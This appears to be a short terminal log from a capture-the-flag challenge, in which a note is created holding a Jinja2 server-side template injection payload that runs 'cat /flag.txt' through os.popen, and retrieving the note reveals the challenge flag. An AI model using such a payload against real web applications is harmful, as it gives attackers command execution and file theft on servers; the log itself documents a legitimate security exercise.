 Your selection: 1
Creating new note
Title: 1
Note content: {{url_for.__globals__['__builtins__']['__import__']('os').popen('c
at /flag.txt').read()}}
Success! Your note ID is: 0c832ff5-d9b7-4ec8-8b0a-7de76a764f16
What do you want to do?
[1] Create note
[2] Search note
[3] Exit
Your selection: 2
Retrieving note
Note ID to retrieve: 0c832ff5-d9b7-4ec8-8b0a-7de76a764f16
Note ID: 0c832ff5-d9b7-4ec8-8b0a-7de76a764f16
Title: 1
Note: SVBGR{y0u_4r3_4n_API_h4ck1ng_n1nj4!}